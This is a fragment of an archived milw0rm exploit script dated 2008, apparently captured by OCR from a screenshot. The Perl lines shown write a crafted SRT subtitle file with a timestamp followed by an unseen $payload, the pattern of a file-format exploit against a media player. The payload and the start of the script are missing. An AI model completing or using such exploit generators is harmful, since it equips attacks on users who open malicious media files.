
open $file: $!";      

print $file "1 \n";

print $file "00:00:01,001 --> 
00:00:02,001\n";

print $file $payload;                              

close($file);                                                

print "$file has been created \n";    

# milw0rm.com [2008-04-15]

Tags:
Advisory/Source:
Link